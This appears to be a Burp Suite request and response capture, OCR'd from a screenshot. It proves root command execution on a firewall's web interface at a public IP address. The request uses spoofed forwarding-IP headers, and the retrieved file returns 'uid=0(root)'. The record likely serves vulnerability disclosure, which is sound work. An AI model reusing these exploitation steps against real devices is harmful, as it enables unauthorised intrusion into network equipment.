 Go Cancel < > Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
GET /view/networkConfig/RouteConfig/StaticRoute/1.txt HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "1337772398"
Last-Modified: Thu, 16 May 2024 07:52:49 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 07:54:26 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)